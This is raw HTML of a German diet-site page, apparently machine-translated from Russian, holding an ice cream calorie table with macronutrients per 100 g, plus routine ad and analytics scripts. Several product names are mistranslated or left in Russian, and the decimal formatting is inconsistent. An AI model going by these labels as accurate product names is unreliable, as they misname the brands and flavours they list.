                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4024 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://de.bladeil.com/"><img src="https://de.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38328"><a href="//de.bladeil.com/">Home</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://de.bladeil.com/category/diaten">Diäten</a></li>
<li id="menu-item-40028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40028"><a href="https://de.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40029"><a href="https://de.bladeil.com/category/kinder">Kinder</a></li>
<li id="menu-item-40030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40030"><a href="https://de.bladeil.com/category/kochen">Kochen</a></li>
<li id="menu-item-40031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40031"><a href="https://de.bladeil.com/category/mode">Mode</a></li>
<li id="menu-item-40032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40032"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a></li>
<li id="menu-item-40033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40033"><a href="https://de.bladeil.com/category/waschen">Waschen</a></li>
<li id="menu-item-40034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40034"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://de.bladeil.com/">Home</a></span></span></div>
			
<article id="post-4024" class="post-4024 post type-post status-publish format-standard has-post-thumbnail hentry category-anders">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">�&#8221;Ice Cream&#8221; &#8211; Kalorien-Tabelle</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://de.bladeil.com/category/anders" itemprop="articleSection">Anders</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="2227" data-rejected-blocks="31,32" data-accepted-blocks="37"></span><p><img src=
"/wp-content/uploads/images/morozhenoe_tablica_kalorijnosti_dd.jpg"
alt="" title="002"></p>
<table>
<thead>
<tr>
<th></th>
<th>100 g Produkt</th>
<th>Proteine, g</th>
<th>Fett, g</th>
<th>Kohlenhydrate, g</th>
<th>Kalorien, kcal</th>
</tr>
</thead>
<tbody>
<tr>
<td></td>
<td>Tauben-Vanilleeis</td>
<td>3.8</td>
<td>21,7</td>
<td>30,5</td>
<td>333</td>
</tr>
<tr>
<td></td>
<td>Nestle Extreme Ice Cream Sundae mit schwarzer Johannisbeere</td>
<td>2.6</td>
<td>12.6</td>
<td>35,5</td>
<td>262</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Nestle Extreme Tropic</td>
<td>2.4</td>
<td>7.5</td>
<td>39,0</td>
<td>236</td>
</tr>
<tr>
<td></td>
<td>Maxibon-Eiscreme mit Keksen und Nüssen</td>
<td>3.6</td>
<td>15,0</td>
<td>39.2</td>
<td>307</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Nestle Maxibon Stracatella</td>
<td>3.6</td>
<td>15,0</td>
<td>39.4</td>
<td>307</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Viva la Crema Walnut</td>
<td>4.1</td>
<td>13,0</td>
<td>27.1</td>
<td>245</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Viva la Crema Wilde Beere</td>
<td>3.2</td>
<td>8.2</td>
<td>29.4</td>
<td>205</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Viva la Crema Peach Passionsfrucht</td>
<td>3.3</td>
<td>8.4</td>
<td>29,7</td>
<td>209</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Viva la Crema Tartufo</td>
<td>3.9</td>
<td>13,0</td>
<td>27,7</td>
<td>243</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Viva la Crema Trüffel</td>
<td>2,5</td>
<td>9.6</td>
<td>27,6</td>
<td>210</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Viva la Crema Pistazie</td>
<td>4.1</td>
<td>13,9</td>
<td>24.6</td>
<td>239</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Viva la Crema Schwarzwälder Kirsche</td>
<td>1.7</td>
<td>16.4</td>
<td>29,7</td>
<td>273</td>
</tr>
<tr>
<td></td>
<td>Inmarko Ice Cream Gold Standard Eiscreme</td>
<td>3.9</td>
<td>15,0</td>
<td>20.4</td>
<td>232</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Inmarko Celebration Eiscreme</td>
<td>3.9</td>
<td>15,0</td>
<td>20.4</td>
<td>232</td>
</tr>
<tr>
<td></td>
<td>Inmarko Ice Cream Celebration Birds Milch</td>
<td>3.7</td>
<td>12,9</td>
<td>30,0</td>
<td>251</td>
</tr>
<tr>
<td></td>
<td>Inmarko Eiscreme Feier mit Erdbeerkäsekuchen</td>
<td>3.9</td>
<td>8.3</td>
<td>29.3</td>
<td>208</td>
</tr>
<tr>
<td></td>
<td>Eiscreme-Tycoon-Brünette</td>
<td>4.3</td>
<td>17.4</td>
<td>29,9</td>
<td>293</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Magnat Madagascar dunkle Schokolade</td>
<td>4,0</td>
<td>18,5</td>
<td>26.1</td>
<td>287</td>
</tr>
<tr>
<td></td>
<td>Eiscreme-Tycoon-Eiscreme</td>
<td>4.3</td>
<td>20,1</td>
<td>26,7</td>
<td>305</td>
</tr>
<tr>
<td></td>
<td>Milcheis</td>
<td>3.2</td>
<td>3,5</td>
<td>21.3</td>
<td>126</td>
</tr>
<tr>
<td></td>
<td>Milcheis клубничное</td>
<td>3.8</td>
<td>2.8</td>
<td>22.2</td>
<td>123</td>
</tr>
<tr>
<td></td>
<td>Milcheis крем-брюле</td>
<td>3,5</td>
<td>3,5</td>
<td>23.1</td>
<td>134</td>
</tr>
<tr>
<td></td>
<td>Milcheis ореховое</td>
<td>5.4</td>
<td>6,5</td>
<td>20,1</td>
<td>157</td>
</tr>
<tr>
<td></td>
<td>Milcheis шоколадное</td>
<td>4.2</td>
<td>3,5</td>
<td>23,0</td>
<td>138</td>
</tr>
<tr>
<td></td>
<td>Eiscreme</td>
<td>3.2</td>
<td>15,0</td>
<td>20,8</td>
<td>227</td>
</tr>
<tr>
<td></td>
<td>Eiscreme крем-брюле</td>
<td>3,0</td>
<td>15,0</td>
<td>23,0</td>
<td>235</td>
</tr>
<tr>
<td></td>
<td>Eiscreme ореховый</td>
<td>5.2</td>
<td>18,0</td>
<td>19,9</td>
<td>259</td>
</tr>
<tr>
<td></td>
<td>Eiscreme шоколадный</td>
<td>3.6</td>
<td>15,0</td>
<td>22.3</td>
<td>236</td>
</tr>
<tr>
<td></td>
<td>Russische kalte goldene Eiscreme der Eiscreme</td>
<td>3.8</td>
<td>12,0</td>
<td>20.4</td>
<td>205</td>
</tr>
<tr>
<td></td>
<td>Russische Kholod Jubiläums-Vanille</td>
<td>3.7</td>
<td>12,0</td>
<td>20.4</td>
<td>204</td>
</tr>
<tr>
<td></td>
<td>Eisbecher Russisches Kholod-Jubiläums-Eis am Stiel ohne Glasur</td>
<td>3.7</td>
<td>13.2</td>
<td>20.4</td>
<td>215</td>
</tr>
<tr>
<td></td>
<td>Eiscreme</td>
<td>3.3</td>
<td>10,0</td>
<td>19.8</td>
<td>179</td>
</tr>
<tr>
<td></td>
<td>Eiscreme клубничное</td>
<td>3.8</td>
<td>8,0</td>
<td>20,9</td>
<td>165</td>
</tr>
<tr>
<td></td>
<td>Eiscreme крем-брюле</td>
<td>3,5</td>
<td>10,0</td>
<td>21.6</td>
<td>186</td>
</tr>
<tr>
<td></td>
<td>Eiscreme ореховое</td>
<td>5.5</td>
<td>13,0</td>
<td>18,6</td>
<td>210</td>
</tr>
<tr>
<td></td>
<td>Eiscreme шоколадное</td>
<td>3,5</td>
<td>10,0</td>
<td>21,5</td>
<td>188</td>
</tr>
<tr>
<td></td>
<td>Talosto La Fam Eiscreme Brûlée</td>
<td>4,5</td>
<td>13,7</td>
<td>32,0</td>
<td>262</td>
</tr>
<tr>
<td></td>
<td>Eiscreme 50 Milch von fünfzig Vögeln</td>
<td>9.6</td>
<td>10.8</td>
<td>19.4</td>
<td>213</td>
</tr>
<tr>
<td></td>
<td>Ice Cream Pure Line Familien-Vanilleeis</td>
<td>3.7</td>
<td>12,0</td>
<td>20,5</td>
<td>205</td>
</tr>
<tr>
<td></td>
<td>Eiscreme Exo Wassermelone und Melone</td>
<td>1,9</td>
<td>3.9</td>
<td>28,7</td>
<td>166</td>
</tr>
<tr>
<td></td>
<td>Exo Blaubeer- und Brombeer-Eiscreme</td>
<td>1,9</td>
<td>3.9</td>
<td>28,7</td>
<td>166</td>
</tr>
<tr>
<td></td>
<td>Eis am Stiel</td>
<td>3,5</td>
<td>20,0</td>
<td>19.6</td>
<td>270</td>
</tr>
</tbody>
</table>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%EF%BF%BD%26%238221%3BIce+Cream%26%238221%3B+%26%238211%3B+Kalorien-Tabelle&url=https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%EF%BF%BD%26%238221%3BIce+Cream%26%238221%3B+%26%238211%3B+Kalorien-Tabelle%20https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%EF%BF%BD%26%238221%3BIce+Cream%26%238221%3B+%26%238211%3B+Kalorien-Tabelle%20https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html&text=%EF%BF%BD%26%238221%3BIce+Cream%26%238221%3B+%26%238211%3B+Kalorien-Tabelle"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-12970" class="post-card post-12970 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/die-essenz-von-weihnachten-warum-wurde-christus-geboren-alserzahlen-sie-kindern-von-der-essenz-von-weihnachten-den-traditionen-von-weihnachten-und-der-bibelgeschichten.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/sut_rozhdestva_-_dlya_chego_rodilsya_hristos_kak_rasskazat_detyam_o_suti_rozhdestva-_tradiciyah_rozhdestva_i_bib-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/die-essenz-von-weihnachten-warum-wurde-christus-geboren-alserzahlen-sie-kindern-von-der-essenz-von-weihnachten-den-traditionen-von-weihnachten-und-der-bibelgeschichten.html" rel="bookmark" itemprop="url"><span itemprop="headline">Die Essenz von Weihnachten &#8211; warum wurde Christus geboren? AlsErzählen Sie Kindern von der Essenz von Weihnachten, den Traditionen von Weihnachten und der BibelGeschichten</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Вт, 03 янв 2017 Автор: Лариса Глущенко Geheimnisvoll, nah bei jedem von uns, freudiger	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/die-essenz-von-weihnachten-warum-wurde-christus-geboren-alserzahlen-sie-kindern-von-der-essenz-von-weihnachten-den-traditionen-von-weihnachten-und-der-bibelgeschichten.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:13:12+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12969" class="post-card post-12969 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/die-besten-moglichkeiten-um-3-pfund-zu-verlieren.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/luchshie_sposobi_pohudeniya_na_3_kilogramma_d10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/die-besten-moglichkeiten-um-3-pfund-zu-verlieren.html" rel="bookmark" itemprop="url"><span itemprop="headline">Die besten Möglichkeiten, um 3 Pfund zu verlieren</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Wenn Sie um 3 kg abnehmen möchten, muss dies nicht unbedingt der Fall sein	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/die-besten-moglichkeiten-um-3-pfund-zu-verlieren.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:31+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12968" class="post-card post-12968 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/22-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/22_noyabrya_kakie_segodnya_prazdniki-_sobitiya-_imenini-_dni_rozhdeniya_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/22-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html" rel="bookmark" itemprop="url"><span itemprop="headline">22. November: Was sind die Feiertage, Veranstaltungen,Geburtstage, Geburtstage</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		So, 16. Oktober 2016 Contents Feiertage 22. November Psychologietag in Russland Ein Mensch kann	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/22-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:28+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12967" class="post-card post-12967 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/15-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/15_noyabrya_kakie_segodnya_prazdniki-_sobitiya-_imenini-_dni_rozhdeniya_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/15-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html" rel="bookmark" itemprop="url"><span itemprop="headline">15. November: Was sind die Feiertage, Veranstaltungen,Geburtstage, Geburtstage</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Do 13.10.2016 Contents Feiertage 15. November Internationaler Tag des Austritts Die American Cancer Society	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/15-november-was-sind-die-feiertage-veranstaltungengeburtstage-geburtstage.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:24+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12966" class="post-card post-12966 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/was-tun-um-zu-hause-abzunehmenbedingungen.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/chto_delat_dlya_pohudeniya_beder_v_domashnih_usloviyah_d10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/was-tun-um-zu-hause-abzunehmenbedingungen.html" rel="bookmark" itemprop="url"><span itemprop="headline">Was tun, um zu Hause abzunehmen?Bedingungen?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Junk Food (leere Kalorien) und Bewegungsmangel sind die Gründe Bildung von Zellulite-Reserven und subkutanem	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/was-tun-um-zu-hause-abzunehmenbedingungen.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:17+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-12965" class="post-card post-12965 post type-post status-publish format-standard has-post-thumbnail hentry category-anders" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://de.bladeil.com/wie-man-die-haut-am-bauch-nach-dem-abnehmen-und-spannen-straffen-kanngeburt.html">
                            <img width="330" height="140" src="https://de.bladeil.com/wp-content/uploads/sites/2/kak_podtyanut_kozhu_na_zhivote_posle_pohudeniya_i_rodov_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Anders</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://de.bladeil.com/wie-man-die-haut-am-bauch-nach-dem-abnehmen-und-spannen-straffen-kanngeburt.html" rel="bookmark" itemprop="url"><span itemprop="headline">Wie man die Haut am Bauch nach dem Abnehmen und Spannen straffen kannGeburt?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Warum sank die Haut nach dem Abnehmen? 2 Wie die Bauchhaut nach dem	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/wie-man-die-haut-am-bauch-nach-dem-abnehmen-und-spannen-straffen-kanngeburt.html"/>
	<meta itemprop="dateModified" content="2019-03-22"/>
	<meta itemprop="datePublished" content="2019-03-22T07:12:10+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://de.bladeil.com/ice-cream-kalorien-tabelle.html"/>
<meta itemprop="dateModified" content="2019-03-15"/>
<meta itemprop="datePublished" content="2019-03-15T23:49:05+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ice-cream-kalorien-tabelle.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://de.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://de.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4024' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff962897ac" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://de.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
